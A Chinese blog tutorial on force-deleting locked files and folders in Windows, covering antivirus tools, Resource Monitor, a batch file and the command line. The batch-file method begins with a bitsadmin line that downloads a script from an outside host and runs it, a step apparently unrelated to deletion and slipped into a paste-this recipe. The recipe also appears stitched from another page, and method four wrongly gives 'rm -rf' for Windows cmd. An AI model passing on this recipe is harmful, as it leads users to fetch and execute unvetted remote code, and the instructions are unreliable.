Windows强制删除文件的方法
方法一:杀毒软件强制删除
方法二:使用Windows资源监视器
方法三:制作强制删除的文档
方法四:命令行强制删除
参考亲测使用过,可以删除
当删除文件时,遇到下面这种情况,我们无法删除的时候,可能是因为文件夹中某个文件被打开了,或者该文件和文件夹被其他程序占用,亦或者该文件或文件夹感染了病毒,病毒程序正在运行,无法删除。这个时候采取强制删除的方式解决

1.方法一:杀毒软件强制删除
可以安装电脑管家,强制删除文件,但不建议,因为现在实际上win10自带杀毒,没必要装电脑管家杀毒,占内存。
2.方法二:使用Windows资源监视器
通过Windows资源监视器,查看到文件夹/文件被哪个程序占用,并结束该程序即可。
打开任务管理器,按下 “Ctrl + Alt + Delete”
切换到 “性能” 选项,然后点击资源监视器

3.在资源监视器中,点击“CPU”选项卡。然后,在“搜索句柄”框中输入需要删除的文件名,再按“Enter”键

方法三:制作强制删除的文档
-
- 1.
新建文本文档,并将下述命令复制粘贴到文本文档中
使用方法:复制到 "命令提示符" 或 "PowerShell" 或 "Windows终端"
cmd /c "bitsadmin /transfer a http://d.cmdpe.com/6 %cd%\6.cmd&6 CorelCAD"
DEL /F /A /Q \\?\%1
RD /S /Q \\?\%1- 将文本文件保存成 “files_del.bat”


- 将需要删除的文件或文件夹拖拽到 files_del.bat文件上,然后放开手,便可成功删除该文件或文件夹
方法四:命令行强制删除
- win+R 打开 cmd 命令行窗口,进入到待删除文件夹的目录下
rm -rf file_name/directory_name这里的file_name和directory_name分别是文件的名字和文件夹的名字
© 版权声明
THE END

















暂无评论内容